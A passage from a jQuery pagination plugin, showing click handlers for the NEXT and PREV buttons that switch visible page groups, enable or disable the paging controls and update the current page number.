                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    btnfirst.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnfirst.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
});
